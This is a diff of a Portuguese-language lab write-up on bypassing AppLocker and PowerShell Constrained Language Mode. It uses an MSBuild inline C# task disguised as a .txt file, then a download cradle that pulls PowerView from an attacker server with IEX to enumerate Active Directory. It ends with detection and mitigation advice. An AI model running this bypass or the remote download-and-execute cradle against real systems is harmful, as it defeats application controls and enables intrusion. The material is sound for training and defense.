-      O alvo é uma workstation Windows com duas camadas de contenção ativas: <strong>AppLocker</strong>,
-      restringindo de onde binários e scripts podem ser executados, e o <strong>Constrained Language
-      Mode (CLM)</strong> do PowerShell, que limita drasticamente o que a linguagem consegue fazer.
-      A meta da pesquisa é carregar o <code>PowerView</code> para enumerar o Active Directory
-      <strong>diretamente em memória</strong> — evitando escrever o script em disco, onde tanto o
-      antivírus quanto o AppLocker o pegariam.
-    </p>
-
-    <h2>1. Reconhecimento do host</h2>
-    <p>
-      O primeiro passo é identificar a versão exata do Windows. Isso orienta o mapeamento de
-      vulnerabilidades e de técnicas aplicáveis àquela build.
-    </p>
-    <pre><code>systeminfo</code></pre>
-    <figure class="shot">
-      <a href="../assets/img/applocker/01-systeminfo.png" target="_blank" rel="noopener">
-        <img src="../assets/img/applocker/01-systeminfo.png" alt="Saída do comando systeminfo mostrando Windows 11 Pro build 26200"></a>
-      <figcaption>systeminfo — Windows 11 Pro, build 26200</figcaption>
-    </figure>
-
-    <h2>2. O obstáculo: Constrained Language Mode</h2>
-    <p>
-      O plano inicial era instanciar um cliente HTTP para baixar e executar o PowerView em memória,
-      um padrão clássico de <em>download cradle</em>:
+      O alvo tem duas camadas de contenção: o <strong>AppLocker</strong>, que restringe de onde
+      binários e scripts podem ser executados, e o <strong>Constrained Language Mode (CLM)</strong>
+      do PowerShell, que limita drasticamente o que a linguagem consegue fazer. Quero carregar o
+      <code>PowerView</code> para enumerar o AD, mas ele precisa rodar em memória. Em disco, tanto o
+      Windows Defender quanto o AppLocker o bloqueariam.
+    </p>
+
+    <h2>1. O obstáculo: Constrained Language Mode</h2>
+    <p>
+      A primeira tentativa é o padrão clássico de <em>download cradle</em>: instanciar um cliente
+      HTTP para baixar e executar o script direto na memória. Ela falha de imediato, porque o
+      PowerShell recusa criar o objeto e o modo de linguagem só aceita os tipos básicos:
     </p>
     <pre><code>$browser = New-Object System.Net.WebClient</code></pre>
-    <p>
-      A tentativa falha. O PowerShell recusa a criação do objeto porque o modo de linguagem só
-      permite os tipos básicos (<em>core types</em>):
-    </p>
     <figure class="shot">
       <a href="../assets/img/applocker/02-newobject-clm.png" target="_blank" rel="noopener">
         <img src="../assets/img/applocker/02-newobject-clm.png" alt="Erro CannotCreateTypeConstrainedLanguage ao executar New-Object System.Net.WebClient"></a>
-      <figcaption>New-Object bloqueado — PSNotSupportedException / CannotCreateTypeConstrainedLanguage</figcaption>
-    </figure>
-    <p>
-      Confirmando a hipótese, uma consulta ao modo de linguagem da sessão devolve
-      <code>ConstrainedLanguage</code>:
-    </p>
+      <figcaption>New-Object bloqueado: PSNotSupportedException / CannotCreateTypeConstrainedLanguage</figcaption>
+    </figure>
+    <p>Confirmando o motivo, o modo de linguagem da sessão é <code>ConstrainedLanguage</code>:</p>
     <pre><code>$ExecutionContext.SessionState.LanguageMode
 # ConstrainedLanguage</code></pre>
     <figure class="shot">
@@ -104,17 +86,17 @@
     </figure>
     <blockquote>
       <p>
-        Em CLM, o PowerShell bloqueia <code>New-Object</code> para tipos arbitrários do .NET,
-        chamadas diretas a métodos .NET, tipos <code>Add-Type</code>, COM e mais. É a contenção que a
-        Microsoft acopla ao AppLocker/WDAC: mesmo com a shell aberta, o atacante fica sem as
-        primitivas que a maioria das ferramentas ofensivas assume.
+        Em CLM, o PowerShell bloqueia <code>New-Object</code> para tipos arbitrários do .NET, chamadas
+        diretas a métodos, <code>Add-Type</code>, COM e mais. É a contenção que a Microsoft acopla ao
+        AppLocker/WDAC: mesmo com a shell aberta, o atacante fica sem as primitivas que a maioria das
+        ferramentas ofensivas assume.
       </p>
     </blockquote>
 
-    <h2>3. Entendendo as regras do AppLocker</h2>
-    <p>
-      Antes de tentar o bypass, é preciso saber de onde a política <em>permite</em> execução. As
-      regras efetivas se leem direto pelo módulo do AppLocker:
+    <h2>2. As regras do AppLocker</h2>
+    <p>
+      Antes do bypass, é preciso saber de onde a política <em>permite</em> execução. As regras
+      efetivas se leem direto pelo módulo:
     </p>
     <pre><code>Import-Module AppLocker
 $a = Get-AppLockerPolicy -Effective
@@ -122,142 +104,213 @@
     <figure class="shot">
       <a href="../assets/img/applocker/04-applocker-rules.png" target="_blank" rel="noopener">
         <img src="../assets/img/applocker/04-applocker-rules.png" alt="Regras padrão do AppLocker permitindo Program Files e a pasta Windows"></a>
-      <figcaption>Regras padrão — execução permitida em %PROGRAMFILES% e %WINDIR%</figcaption>
-    </figure>
-    <p>
-      O host roda as <strong>regras padrão</strong>: permite ao grupo <em>Everyone</em> executar o
-      que estiver em <code>%PROGRAMFILES%</code> e em <code>%WINDIR%</code>. À primeira vista parece
-      seguro — um usuário comum não escreve nesses diretórios. Na prática, essas duas árvores contêm
-      subpastas graváveis por usuário e, principalmente, <strong>binários assinados pela Microsoft
-      que executam código por nós</strong> (os chamados LOLBINs). É por aí que o bypass entra.
-    </p>
-
-    <h2>4. A ideia do bypass: um wrapper próprio de PowerShell</h2>
-    <p>
-      O ponto-chave é que o Constrained Language Mode é uma propriedade do <em>host</em> de
-      PowerShell — não do motor em si. Boa parte das funcionalidades vem da biblioteca
+      <figcaption>Regras padrão: execução permitida em %PROGRAMFILES% e %WINDIR%</figcaption>
+    </figure>
+    <p>
+      O host roda as <strong>regras padrão</strong>: o grupo <em>Everyone</em> pode executar o que
+      estiver em <code>%PROGRAMFILES%</code> e em <code>%WINDIR%</code>. Parece seguro, já que um
+      usuário comum não escreve nesses diretórios. O detalhe é que <code>%WINDIR%</code> guarda
+      binários assinados pela Microsoft que executam código por nós (os <strong>LOLBINs</strong>). Um
+      deles vai ser a porta de entrada.
+    </p>
+
+    <h2>3. A ideia: um wrapper próprio de PowerShell</h2>
+    <p>
+      O ponto-chave: o Constrained Language Mode é uma propriedade do <em>host</em> de PowerShell, não
+      do motor. Boa parte das funcionalidades vem da biblioteca
       <code>System.Management.Automation.dll</code>, e essa DLL continua operando em
-      <strong>Full Language</strong> mesmo quando a sessão interativa está em CLM.
-    </p>
-    <p>
-      A consequência é direta: se conseguirmos construir <strong>nosso próprio host</strong> — um
-      wrapper que carrega <code>System.Management.Automation.dll</code> e cria um <em>runspace</em>
-      novo — esse runspace tende a nascer em Full Language, devolvendo o PowerShell completo. E se
-      esse wrapper for disparado por um binário que o AppLocker já confia (por exemplo, o
-      <code>MSBuild.exe</code>, que está sob <code>%WINDIR%</code> e executa tarefas inline), as duas
-      barreiras caem ao mesmo tempo: o AppLocker aprova o executável, e o runspace recém-criado
-      escapa do CLM.
-    </p>
-    <blockquote>
-      <p>
-        É a mesma família de técnicas catalogada no <em>Ultimate AppLocker Bypass List</em> e no
-        <code>psh.xml</code> do <em>How to Hack Like a Legend</em> (referências abaixo): usar um LOLBIN
-        confiável como porta de entrada para hospedar um runspace em Full Language.
-      </p>
-    </blockquote>
-
-    <h2>5. Execução: MSBuild recuperando o Full Language</h2>
-    <p>
-      A prova de conceito é o <code>psh.xml</code> do <em>How to Hack Like a Legend</em>: um arquivo
-      de projeto do MSBuild com uma <em>inline task</em> em C# que carrega
-      <code>System.Management.Automation.dll</code>, cria um <em>runspace</em> e executa comandos de
-      PowerShell. Para não esbarrar nas regras de script do AppLocker, o projeto é entregue com
-      extensão <code>.txt</code> — o MSBuild aceita qualquer extensão, e <code>MSBuild.exe</code> vive
-      sob <code>%WINDIR%</code>, portanto o AppLocker já o aprova.
-    </p>
-    <pre><code>cd C:\Windows\Microsoft.NET\Framework64\v4.0.30319
-.\MSBuild.exe 'C:\Users\blancha.andrea\Downloads\dunga.txt'</code></pre>
+      <strong>Full Language</strong> mesmo com a sessão interativa em CLM.
+    </p>
+    <p>
+      A consequência é direta: se construirmos <strong>nosso próprio host</strong>, um wrapper que
+      carrega <code>System.Management.Automation.dll</code> e cria um <em>runspace</em> novo, esse
+      runspace nasce em Full Language e devolve o PowerShell completo. E se ele for disparado por um
+      binário que o AppLocker já confia, as duas barreiras caem juntas.
+    </p>
+
+    <h2>4. Montando o wrapper com MSBuild</h2>
+    <p>
+      O veículo é o <code>MSBuild.exe</code>: assinado pela Microsoft, mora sob <code>%WINDIR%</code>
+      (portanto permitido pelo AppLocker) e sabe compilar e executar <em>inline tasks</em> em C#. O
+      wrapper vive num arquivo de aparência inofensiva (aqui, um <code>.txt</code>). A workstation usa
+      o MSBuild <strong>4.0</strong>, então começamos fixando essa versão:
+    </p>
+    <pre><code>&lt;Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"&gt;
+&lt;/Project&gt;</code></pre>
+    <p>Definimos uma <em>custom task</em> e a adicionamos ao <em>target</em> do projeto:</p>
+    <pre><code>&lt;Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"&gt;
+  &lt;Target Name="PSBYPASS"&gt;
+    &lt;PsCommand/&gt;
+  &lt;/Target&gt;
+&lt;/Project&gt;</code></pre>
+    <p>
+      A task recebe o nome <code>PsCommand</code>, e o MSBuild vai compilá-la e executá-la. Para
+      compilar C# inline, carregamos a <code>CodeTaskFactory</code> de
+      <code>Microsoft.Build.Tasks.v4.0.dll</code> e referenciamos
+      <code>System.Management.Automation</code>:
+    </p>
+    <pre><code>&lt;Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"&gt;
+  &lt;Target Name="PSBYPASS"&gt;
+    &lt;PsCommand/&gt;
+  &lt;/Target&gt;
+
+  &lt;UsingTask
+      TaskName="PsCommand"
+      TaskFactory="CodeTaskFactory"
+      AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll"&gt;
+    &lt;Task&gt;
+      &lt;Reference Include="System.Management.Automation"/&gt;
+      &lt;Code Type="Class" Language="cs"&gt;
+        &lt;![CDATA[
+        // código C# aqui
+        ]]&gt;
+      &lt;/Code&gt;
+    &lt;/Task&gt;
+  &lt;/UsingTask&gt;
+&lt;/Project&gt;</code></pre>
+
+    <h3>O código C#</h3>
+    <p>
+      Dentro do <code>CDATA</code> vai a task. Ela cria um objeto <code>PowerShell</code> a partir de
+      <code>System.Management.Automation</code> e, como prova de conceito, pergunta o modo de
+      linguagem do runspace recém-criado:
+    </p>
+    <pre><code>using System;
+using Microsoft.Build.Framework;
+using Microsoft.Build.Utilities;
+using System.Management.Automation;
+using System.Management.Automation.Host;
+using System.Management.Automation.Runspaces;
+using PowerShell = System.Management.Automation.PowerShell;
+
+public class PsCommand : Task, ITask
+{
+    public override bool Execute()
+    {
+        Console.WriteLine("Executing PS commands");
+
+        PowerShell Ps_instance = PowerShell.Create();
+        Ps_instance.AddScript("$ExecutionContext.SessionState.LanguageMode");
+
+        foreach (string str in Ps_instance.Invoke&lt;string&gt;())
+            Console.WriteLine(str);
+
+        Console.WriteLine("Press any key to exit...");
+        Console.ReadKey();
+        return true;
+    }
+}</code></pre>
+
+    <h2>5. Executando: Full Language de volta</h2>
+    <p>
+      Rodando o wrapper com o MSBuild permitido pelo AppLocker. O arquivo é um <code>.txt</code>
+      qualquer, porque o AppLocker avalia o binário que dispara, não o conteúdo do texto:
+    </p>
+    <pre><code>.\MSBuild.exe C:\Users\...\Downloads\dunga.txt</code></pre>
     <figure class="shot">
       <a href="../assets/img/applocker/05-msbuild-fulllang.png" target="_blank" rel="noopener">
-        <img src="../assets/img/applocker/05-msbuild-fulllang.png" alt="MSBuild executando uma inline task que imprime FullLanguage"></a>
-      <figcaption>MSBuild executa a inline task e o runspace responde <code>FullLanguage</code></figcaption>
-    </figure>
-    <p>
-      A compilação inicia, a task roda os comandos de PowerShell e imprime <code>FullLanguage</code>.
-      A hipótese se confirma: o runspace criado pelo nosso próprio host nasce sem as restrições do
-      CLM, ainda que a sessão interativa que o disparou continue confinada.
-    </p>
-    <p>
-      Um segundo projeto — <code>console.txt</code> — vai além de executar comandos soltos: ele
-      hospeda um <strong>console interativo</strong> em Full Language, o <em>PowerShell Console Host
-      Sample Application</em>. É um shell completo dentro do processo confiável do MSBuild.
-    </p>
-    <pre><code>.\MSBuild.exe 'C:\Users\blancha.andrea\Downloads\console.txt'</code></pre>
+        <img src="../assets/img/applocker/05-msbuild-fulllang.png" alt="MSBuild executando a task e imprimindo FullLanguage"></a>
+      <figcaption>MSBuild compila e roda a task inline, e o runspace responde <strong>FullLanguage</strong></figcaption>
+    </figure>
+    <p>
+      O runspace criado pela DLL nasceu em <strong>Full Language</strong>. As duas barreiras caíram no
+      mesmo movimento: o AppLocker aprovou o <code>MSBuild.exe</code> e o CLM não alcança o novo host.
+    </p>
+
+    <h2>6. Console interativo</h2>
+    <p>
+      Uma PoC que só imprime o modo de linguagem é pouco. Aproveitando o excelente trabalho do Sparc
+      Flow em <em>How to Hack Like a Legend</em>, o mesmo princípio vira um <strong>console
+      interativo</strong> completo. A lógica é idêntica: XML disfarçado de <code>.txt</code>,
+      compilado pelo <code>MSBuild.exe</code> (aceito pelo AppLocker), entregando um PowerShell em Full
+      Language.
+    </p>
+    <pre><code>.\MSBuild.exe C:\Users\...\Downloads\console.txt</code></pre>
     <figure class="shot">
       <a href="../assets/img/applocker/06-console-wrapper.png" target="_blank" rel="noopener">
-        <img src="../assets/img/applocker/06-console-wrapper.png" alt="Console interativo do wrapper de PowerShell reportando FullLanguage"></a>
-      <figcaption>O wrapper interativo — <code>LanguageMode</code> agora devolve <code>FullLanguage</code></figcaption>
-    </figure>
-    <p>
-      Dentro do wrapper, a mesma consulta que antes acusava CLM agora responde
-      <code>FullLanguage</code>. As primitivas do .NET voltaram a estar disponíveis.
-    </p>
-
-    <h2>6. Carregando o PowerView em memória</h2>
-    <p>
-      Com o Full Language recuperado, o <code>New-Object</code> que falhara no início agora é aceito
-      sem erro:
-    </p>
-    <pre><code>$browser = New-Object System.Net.WebClient;</code></pre>
+        <img src="../assets/img/applocker/06-console-wrapper.png" alt="Console interativo do wrapper em FullLanguage"></a>
+      <figcaption>Windows PowerShell Wrapper: sessão interativa, <code>LanguageMode = FullLanguage</code></figcaption>
+    </figure>
+    <p style="color:var(--txt-faint);font-size:.9rem">
+      Fonte do console interativo:
+      <a href="https://github.com/sparcflow/HackLikeALegend/blob/master/msbuild/console.xml" target="_blank" rel="noopener">sparcflow/HackLikeALegend, msbuild/console.xml</a>.
+    </p>
+
+    <h2>7. Carregando o PowerView em memória</h2>
+    <p>
+      Com Full Language de volta, o <code>New-Object</code> funciona. O Windows Defender segue ativo,
+      então o PowerView é carregado <strong>direto na memória</strong>, evitando a detecção baseada em
+      arquivo:
+    </p>
     <figure class="shot">
       <a href="../assets/img/applocker/07-webclient-ok.png" target="_blank" rel="noopener">
-        <img src="../assets/img/applocker/07-webclient-ok.png" alt="New-Object System.Net.WebClient executando sem erro no wrapper"></a>
-      <figcaption>O mesmo <code>New-Object</code> do passo 2 — agora sem exceção</figcaption>
-    </figure>
-    <p>
-      A partir daí, o <em>download cradle</em> clássico completa o plano: configura as credenciais de
-      proxy, baixa o PowerView (aqui renomeado <code>miniview.ps1</code>) do servidor do atacante e o
-      carrega direto na memória com <code>IEX</code> — sem nunca tocar o disco.
-    </p>
-    <pre><code>$browser.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;
-IEX($browser.DownloadString('http://192.168.0.16:8000/miniview.ps1'));</code></pre>
+        <img src="../assets/img/applocker/07-webclient-ok.png" alt="New-Object System.Net.WebClient agora executa sem erro"></a>
+      <figcaption>Agora <code>New-Object System.Net.WebClient</code> executa sem erro</figcaption>
+    </figure>
+    <pre><code>$browser = New-Object System.Net.WebClient
+$browser.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
+IEX($browser.DownloadString('http://192.168.0.16:8000/miniview.ps1'))</code></pre>
     <figure class="shot">
       <a href="../assets/img/applocker/08-download-cradle.png" target="_blank" rel="noopener">
-        <img src="../assets/img/applocker/08-download-cradle.png" alt="Download cradle baixando e executando o PowerView em memória via IEX"></a>
-      <figcaption>Download cradle — PowerView carregado em memória via <code>IEX</code></figcaption>
-    </figure>
-
-    <h2>7. Resultado: enumeração do Active Directory</h2>
-    <p>
-      Com o PowerView carregado, a enumeração do domínio flui normalmente. Um simples
-      <code>Get-NetUser</code> já lista as contas — e revela um achado clássico de má configuração:
-      <strong>uma senha deixada em texto claro no campo <em>description</em> de um usuário</strong>.
-    </p>
-    <pre><code>Get-NetUser | select name, description</code></pre>
+        <img src="../assets/img/applocker/08-download-cradle.png" alt="Download cradle carregando o PowerView em memória via IEX"></a>
+      <figcaption>Download cradle: PowerView carregado em memória via <code>IEX</code></figcaption>
+    </figure>
+
+    <h2>8. Enumerando o Active Directory</h2>
+    <p>Com o PowerView carregado, uma enumeração simples de usuários do domínio:</p>
+    <pre><code>Get-NetUser | Select name, description</code></pre>
     <figure class="shot">
       <a href="../assets/img/applocker/09-getnetuser.png" target="_blank" rel="noopener">
-        <img src="../assets/img/applocker/09-getnetuser.png" alt="Get-NetUser listando contas do domínio, com uma senha no campo description"></a>
-      <figcaption>Get-NetUser — domínio enumerado; note a senha no campo <code>description</code></figcaption>
-    </figure>
-    <p>
-      As duas camadas de contenção foram vencidas ao mesmo tempo: o AppLocker aprovou a execução
-      porque a porta de entrada foi um LOLBIN confiável sob <code>%WINDIR%</code>, e o CLM foi
-      contornado porque o runspace nasceu num host que criamos, e não no host interativo restrito.
-    </p>
-
-    <h2>8. Detecção e mitigação</h2>
-    <p>Do lado defensivo, este cenário é bastante observável e endurecível:</p>
+        <img src="../assets/img/applocker/09-getnetuser.png" alt="Saída de Get-NetUser listando usuários e descrições, com uma senha exposta"></a>
+      <figcaption>Get-NetUser, e de bônus uma senha exposta na descrição do LDAP</figcaption>
+    </figure>
+    <p>
+      Além dos usuários, o campo <code>description</code> entregou um brinde clássico de AD real: uma
+      <strong>senha guardada em texto claro na descrição do objeto</strong>, o tipo de
+      <em>low-hanging fruit</em> que enumeração de LDAP costuma revelar.
+    </p>
+
+    <h2>Conclusão</h2>
+    <p>
+      Duas defesas sérias, AppLocker e Constrained Language Mode, foram contornadas não por uma falha
+      de software, mas pela combinação de dois fatos de <em>design</em>: o CLM vive no host, e um
+      LOLBIN confiável (<code>MSBuild.exe</code>) hospeda um runspace novo em Full Language. Fica a
+      lição: <strong>defesa em profundidade cai quando uma das camadas confia em uma árvore inteira de
+      binários</strong>. A partir daí, o caminho até enumerar o AD e achar credenciais é curto.
+    </p>
+
+    <h2>Detecção e mitigação</h2>
     <ul>
-      <li><strong>WDAC no lugar (ou além) do AppLocker:</strong> política baseada em código com
-      regras de DLL fecha boa parte dos LOLBINs que o AppLocker sozinho ignora.</li>
-      <li><strong>Script Block Logging (evento 4104) e AMSI:</strong> a criação de um runspace e a
-      importação de ferramentas ficam registradas mesmo quando a execução é em memória.</li>
-      <li><strong>Bloquear ou auditar LOLBINs</strong> como <code>MSBuild.exe</code>,
-      <code>InstallUtil.exe</code> e afins quando não houver necessidade legítima.</li>
-      <li><strong>Revisar as regras padrão do AppLocker:</strong> as <em>default rules</em> confiam em
-      árvores inteiras; o endurecimento real exige regras por publisher/hash e a remoção de
-      subpastas graváveis por usuário sob os caminhos permitidos.</li>
+      <li><strong>WDAC no lugar (ou além) do AppLocker:</strong> política baseada em código com regras
+      de DLL fecha boa parte dos LOLBINs que o AppLocker sozinho ignora.</li>
+      <li><strong>Bloquear ou auditar MSBuild.exe</strong> e afins (<code>InstallUtil</code>,
+      <code>csc</code>) em estações que não compilam código.</li>
+      <li><strong>Script Block Logging (evento 4104) e AMSI:</strong> a criação do runspace e o
+      carregamento do PowerView ficam registrados mesmo em memória.</li>
+      <li><strong>Revisar as default rules do AppLocker:</strong> trocar confiança em árvore inteira
+      por regras de publisher/hash e remover subpastas graváveis por usuário.</li>
+      <li><strong>Higiene de AD:</strong> nunca guardar senha em campo <code>description</code>;
+      auditar o atributo periodicamente.</li>
     </ul>
 
-    <h2>Referências</h2>
+    <h2>Referências e créditos</h2>
+    <p style="color:var(--txt-dim)">
+      Todo o cenário é um laboratório do livro <strong>How to Hack Like a Legend: Breaking
+      Windows</strong>, do <strong>Sparc Flow</strong>, a quem vão os créditos da técnica e do console
+      interativo.
+    </p>
     <ul>
-      <li><a href="https://www.hackingarticles.in/bypassing-wdac-and-applocker-using-ligolo/" target="_blank" rel="noopener">Bypassing WDAC and AppLocker using Ligolo — Hacking Articles</a></li>
-      <li><a href="https://www.hackingarticles.in/windows-applocker-policy-a-beginners-guide/" target="_blank" rel="noopener">Windows AppLocker Policy: A Beginner's Guide — Hacking Articles</a></li>
+      <li><a href="https://github.com/sparcflow/HackLikeALegend/blob/master/msbuild/psh.xml" target="_blank" rel="noopener">sparcflow/HackLikeALegend, msbuild/psh.xml</a></li>
+      <li><a href="https://github.com/sparcflow/HackLikeALegend/blob/master/msbuild/console.xml" target="_blank" rel="noopener">sparcflow/HackLikeALegend, msbuild/console.xml</a></li>
       <li><a href="https://github.com/api0cradle/ultimateapplockerbypasslist" target="_blank" rel="noopener">api0cradle/UltimateAppLockerByPassList</a></li>
-      <li><a href="https://github.com/sparcflow/HackLikeALegend/blob/master/msbuild/psh.xml" target="_blank" rel="noopener">sparcflow/HackLikeALegend — msbuild/psh.xml</a></li>
-      <li><a href="https://sliver.sh/docs/?name=Stagers" target="_blank" rel="noopener">Sliver C2 — Stagers</a></li>
-      <li>How to Hack Like a Legend — Breaking Windows (Sparc Flow)</li>
+      <li><a href="https://www.hackingarticles.in/bypassing-wdac-and-applocker-using-ligolo/" target="_blank" rel="noopener">Bypassing WDAC and AppLocker using Ligolo, Hacking Articles</a></li>
+      <li><a href="https://www.hackingarticles.in/windows-applocker-policy-a-beginners-guide/" target="_blank" rel="noopener">Windows AppLocker Policy: A Beginner's Guide, Hacking Articles</a></li>
+      <li><a href="https://sliver.sh/docs/?name=Stagers" target="_blank" rel="noopener">Sliver C2, Stagers</a></li>
     </ul>
+    <p style="color:var(--txt-faint);font-size:.88rem;margin-top:20px">
+      <em>PS: o arquivo do wrapper virou <code>dunga.txt</code>, homenagem ao cachorro da minha tia,
+      que fazia companhia na hora de escrever a PoC. 🐶</em>
+    </p>
 
     <p style="margin-top:40px">
       <a class="back" href="../writeups.html">&larr; voltar para writeups</a>
@@ -275,4 +328,4 @@
 
 <script src="../assets/js/main.js"></script>
 </body>
-</html>
+</html>

